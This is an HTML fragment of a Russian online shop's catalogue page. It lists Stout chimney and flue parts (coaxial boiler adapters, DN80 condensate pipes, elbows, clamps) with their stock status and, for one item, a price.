<div  class='blk_item obj obj2816982 product-item uncheck    notovar' data-typecount='2' data-id='2816982' data-origname='Элемент дымохода 60/100 адаптер для котла верт. коаксиальный (Vaillant, Protherm) SCA-6010-230100' data-name='Элемент дымохода 60/100 адаптер для котла верт. коаксиальный (Vaillant, Protherm) SCA-6010-230100' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода 60/100 адаптер для котла верт. коаксиальный (Vaillant, Protherm) SCA-6010-230100' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-60100-adapter-dlya-kotla-vertikalnyj-koaksialnyj-sovm-j-s-Vaillant-Protherm-787b7965.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-60100-adapter-dlya-kotla-vertikalnyj-koaksialnyj-sovm-j-s-Vaillant-Protherm-787b7965.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/787b7965adc311e789e19c8e99640ecc_787b7966adc311e789e19c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-60100-adapter-dlya-kotla-vertikalnyj-koaksialnyj-sovm-j-s-Vaillant-Protherm-787b7965.html'><span itemprop='name'>Элемент дымохода 60/100 адаптер для котла верт. коаксиальный (Vaillant, Protherm) SCA-6010-230100</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2816983 product-item uncheck    notovar' data-typecount='2' data-id='2816983' data-origname='Элемент дымохода 60/100 фин.уч-ок 1000мм для гор. прохода ч/з стену антиленд Stout SCA-6010-001001' data-name='Элемент дымохода 60/100 фин.уч-ок 1000мм для гор. прохода ч/з стену антиленд Stout SCA-6010-001001' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода 60/100 фин.уч-ок 1000мм для гор. прохода ч/з стену антиленд Stout SCA-6010-001001' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-60100-finuch-ok-1000mm-dlya-gor-prohoda-chz-stenu-antilend-Stout-SCA-6010-001001-a711fa12.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-60100-finuch-ok-1000mm-dlya-gor-prohoda-chz-stenu-antilend-Stout-SCA-6010-001001-a711fa12.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/a711fa128bee11e78b639c8e99640ecc_a711fa138bee11e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-60100-finuch-ok-1000mm-dlya-gor-prohoda-chz-stenu-antilend-Stout-SCA-6010-001001-a711fa12.html'><span itemprop='name'>Элемент дымохода 60/100 фин.уч-ок 1000мм для гор. прохода ч/з стену антиленд Stout SCA-6010-001001</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2994834 product-item uncheck    notovar' data-typecount='2' data-id='2994834' data-origname='Элемент дымохода 60/100 адаптер. котла угловой 90° коаксиал (Baxi, Viessmann) Stout SCA-6010-210190' data-name='Элемент дымохода 60/100 адаптер. котла угловой 90° коаксиал (Baxi, Viessmann) Stout SCA-6010-210190' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода 60/100 адаптер. котла угловой 90° коаксиал (Baxi, Viessmann) Stout SCA-6010-210190' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-90-60100-adapter-koaksialnyj-dlya-kotla-Baxi-Viessmann-Stout-SCA-6010-210190-88283692.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-90-60100-adapter-koaksialnyj-dlya-kotla-Baxi-Viessmann-Stout-SCA-6010-210190-88283692.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/882836928bf011e78b639c8e99640ecc_882836938bf011e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-90-60100-adapter-koaksialnyj-dlya-kotla-Baxi-Viessmann-Stout-SCA-6010-210190-88283692.html'><span itemprop='name'>Элемент дымохода 60/100 адаптер. котла угловой 90° коаксиал (Baxi, Viessmann) Stout SCA-6010-210190</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180150 product-item uncheck    notovar' data-typecount='2' data-id='2180150' data-origname='Элемент дымохода DN100 кольцо уплотнительное для уплотнения внешних труб Stout SCA-6010-000105' data-name='Элемент дымохода DN100 кольцо уплотнительное для уплотнения внешних труб Stout SCA-6010-000105' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN100 кольцо уплотнительное для уплотнения внешних труб Stout SCA-6010-000105' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN100-kolco-uplotnitelnoe-dlya-uplotneniya-vneshnih-trub-koaksialnogo-dymohoda-Stou-c49a539a.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN100-kolco-uplotnitelnoe-dlya-uplotneniya-vneshnih-trub-koaksialnogo-dymohoda-Stou-c49a539a.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/c49a539a74f611e69b0a9c8e99640ecc_a2d91e6f4ce311e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN100-kolco-uplotnitelnoe-dlya-uplotneniya-vneshnih-trub-koaksialnogo-dymohoda-Stou-c49a539a.html'><span itemprop='name'>Элемент дымохода DN100 кольцо уплотнительное для уплотнения внешних труб Stout SCA-6010-000105</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180151 product-item uncheck    notovar' data-typecount='2' data-id='2180151' data-origname='Элемент дымохода DN100/165 манжета декоративная Stout SCA-6010-000106' data-name='Элемент дымохода DN100/165 манжета декоративная Stout SCA-6010-000106' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN100/165 манжета декоративная Stout SCA-6010-000106' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN100165-manzheta-dekorativnaya-Stout-SCA-6010-000106-f7342e16.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN100165-manzheta-dekorativnaya-Stout-SCA-6010-000106-f7342e16.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/f7342e166f6a11e69b0a9c8e99640ecc_fc2a34b94ce311e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN100165-manzheta-dekorativnaya-Stout-SCA-6010-000106-f7342e16.html'><span itemprop='name'>Элемент дымохода DN100/165 манжета декоративная Stout SCA-6010-000106</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2994800 product-item uncheck    notovar' data-typecount='2' data-id='2994800' data-origname='Элемент дымохода DN80, хомут для крепления дымохода к стене Stout SCA-0080-020111' data-name='Элемент дымохода DN80, хомут для крепления дымохода к стене Stout SCA-0080-020111' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, хомут для крепления дымохода к стене Stout SCA-0080-020111' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-homut-dlya-krepleniya-dymohoda-k-stene-Stout-SCA-0080-020111-0e271984.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-homut-dlya-krepleniya-dymohoda-k-stene-Stout-SCA-0080-020111-0e271984.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/0e27198497ca11e78b639c8e99640ecc_0e27198597ca11e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-homut-dlya-krepleniya-dymohoda-k-stene-Stout-SCA-0080-020111-0e271984.html'><span itemprop='name'>Элемент дымохода DN80, хомут для крепления дымохода к стене Stout SCA-0080-020111</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2994799 product-item uncheck    notovar' data-typecount='2' data-id='2994799' data-origname='Элемент дымохода DN80, конденсац. крышка под сифон Stout SCA-8080-010088' data-name='Элемент дымохода DN80, конденсац. крышка под сифон Stout SCA-8080-010088' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, конденсац. крышка под сифон Stout SCA-8080-010088' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-kryshka-pod-sifon-Stout-SCA-8080-010088-58718038.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-kryshka-pod-sifon-Stout-SCA-8080-010088-58718038.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/5871803897c911e78b639c8e99640ecc_5871803997c911e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-kryshka-pod-sifon-Stout-SCA-8080-010088-58718038.html'><span itemprop='name'>Элемент дымохода DN80, конденсац. крышка под сифон Stout SCA-8080-010088</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2994805 product-item uncheck    notovar' data-typecount='2' data-id='2994805' data-origname='Элемент дымохода DN80, конденсац. отвод 87° м/п PP-FE Stout SCA-8080-000090' data-name='Элемент дымохода DN80, конденсац. отвод 87° м/п PP-FE Stout SCA-8080-000090' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, конденсац. отвод 87° м/п PP-FE Stout SCA-8080-000090' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-otvod-87-pm-PP-FE-Stout-SCA-8080-000090-cc99c15f.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-otvod-87-pm-PP-FE-Stout-SCA-8080-000090-cc99c15f.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/cc99c15f992911e78b639c8e99640ecc_cc99c160992911e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-otvod-87-pm-PP-FE-Stout-SCA-8080-000090-cc99c15f.html'><span itemprop='name'>Элемент дымохода DN80, конденсац. отвод 87° м/п PP-FE Stout SCA-8080-000090</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2714586 product-item uncheck    notovar' data-typecount='2' data-id='2714586' data-origname='Элемент дымохода DN80, конденсац. тройник Т образный п/п/м PP-FE Stout SCA-8080-030210' data-name='Элемент дымохода DN80, конденсац. тройник Т образный п/п/м PP-FE Stout SCA-8080-030210' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, конденсац. тройник Т образный п/п/м PP-FE Stout SCA-8080-030210' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-trojnik-t-obraznyj-ppm-PP-FE-Stout-SCA-8080-030210-1a885150.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-trojnik-t-obraznyj-ppm-PP-FE-Stout-SCA-8080-030210-1a885150.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/1a88515097c811e78b639c8e99640ecc_1a88515197c811e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-trojnik-t-obraznyj-ppm-PP-FE-Stout-SCA-8080-030210-1a885150.html'><span itemprop='name'>Элемент дымохода DN80, конденсац. тройник Т образный п/п/м PP-FE Stout SCA-8080-030210</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2994804 product-item uncheck    notovar' data-typecount='2' data-id='2994804' data-origname='Элемент дымохода DN80, конденсац. труба 1000мм м/п PP-FE Stout SCA-8080-001000' data-name='Элемент дымохода DN80, конденсац. труба 1000мм м/п PP-FE Stout SCA-8080-001000' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, конденсац. труба 1000мм м/п PP-FE Stout SCA-8080-001000' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-truba-1000mm-pm-PP-FE-Stout-SCA-8080-001000-37b4a74b.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-truba-1000mm-pm-PP-FE-Stout-SCA-8080-001000-37b4a74b.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/37b4a74b992911e78b639c8e99640ecc_37b4a74c992911e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-truba-1000mm-pm-PP-FE-Stout-SCA-8080-001000-37b4a74b.html'><span itemprop='name'>Элемент дымохода DN80, конденсац. труба 1000мм м/п PP-FE Stout SCA-8080-001000</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div itemscope itemtype='http://schema.org/Product' class='blk_item obj obj3879697 product-item   ' data-typecount='2' data-id='3879697' data-origname='Элемент дымохода DN80, конденсац. труба 250 мм м/п PP-FE Stout SCA-8080-000250' data-name='Элемент дымохода DN80, конденсац. труба 250 мм м/п PP-FE Stout SCA-8080-000250' data-sub='97848' data-origprice='916' data-price='916' data-count='1' data-origstock='1' data-stock='1' data-hex='6c8a2e21e28a9db866cf3469b6514aa7' data-orighex='6c8a2e21e28a9db866cf3469b6514aa7'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, конденсац. труба 250 мм м/п PP-FE Stout SCA-8080-000250' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-truba-250-mm-mp-PP-FE-Stout-SCA-8080-000250-13a968b2.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-truba-250-mm-mp-PP-FE-Stout-SCA-8080-000250-13a968b2.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/13a968b2b83511e8a200ac1f6b177095_9c5a2a46bc0f11e8a200ac1f6b177095.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensac-truba-250-mm-mp-PP-FE-Stout-SCA-8080-000250-13a968b2.html'><span itemprop='name'>Элемент дымохода DN80, конденсац. труба 250 мм м/п PP-FE Stout SCA-8080-000250</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich ok_nalich'>в наличии </span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' itemprop='offers' itemscope itemtype='http://schema.org/Offer'><meta itemprop='priceCurrency' content='RUB' /><div class='blk_price normal_price'><span class='cen' itemprop='price'>
				916,00
				</span><span class='rubl'>c</span></div></div>
	<div class='block_incard'><div class='blk_incard_num mainmenubg'><input name='count' value='1' type='number'><span class='icons i_plus blk_incard_up'></span><span class='icons i_minus blk_incard_down'></span></div><a href='#nk-reg' title='купить'  class='blk_incard mainmenubg  icons i_cart1'  data-type='pop' data-metr='lktoplink' data-okno='reg2' data-loads='/profile/?isNaked=1&t_title=2'>
					<span>Купить</span>
					</a></div>	
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180154 product-item uncheck    notovar' data-typecount='2' data-id='2180154' data-origname='Элемент дымохода DN80, конденсатоотвод горизонтальный папа/мама Stout SCA-0080-020135' data-name='Элемент дымохода DN80, конденсатоотвод горизонтальный папа/мама Stout SCA-0080-020135' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, конденсатоотвод горизонтальный папа/мама Stout SCA-0080-020135' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensatootvod-gorizontalnyj-papamama-Stout-SCA-0080-020135-d891dc33.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensatootvod-gorizontalnyj-papamama-Stout-SCA-0080-020135-d891dc33.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/d891dc33ad7c11e6a1e99c8e99640ecc_48cad8314ce511e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensatootvod-gorizontalnyj-papamama-Stout-SCA-0080-020135-d891dc33.html'><span itemprop='name'>Элемент дымохода DN80, конденсатоотвод горизонтальный папа/мама Stout SCA-0080-020135</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2180153 product-item uncheck    notovar' data-typecount='2' data-id='2180153' data-origname='Элемент дымохода DN80, конденсатоотвод вертикальный папа/мама Stout SCA-0080-020137' data-name='Элемент дымохода DN80, конденсатоотвод вертикальный папа/мама Stout SCA-0080-020137' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Элемент дымохода DN80, конденсатоотвод вертикальный папа/мама Stout SCA-0080-020137' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensatootvod-vertikalnyj-papamama-Stout-SCA-0080-020137-f77946cd.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensatootvod-vertikalnyj-papamama-Stout-SCA-0080-020137-f77946cd.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/f77946cdb17911e6a1e99c8e99640ecc_d33dbaf24ce411e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/prochie-aksessuary-dlya-otopitelnyh-sistem/element-dymohoda-DN80-kondensatootvod-vertikalnyj-papamama-Stout-SCA-0080-020137-f77946cd.html'><span itemprop='name'>Элемент дымохода DN80, конденсатоотвод вертикальный папа/мама Stout SCA-0080-020137</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2466085 product-item uncheck    notovar' data-typecount='2' data-id='2466085' data-origname='Элемент дымохода DN80, отвод 45° папа/мама Stout SCA-0080-000045' data-name='Элемент дымохода DN80, отвод 45° папа/мама Stout SCA-0080-000045' data-sub='97848' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

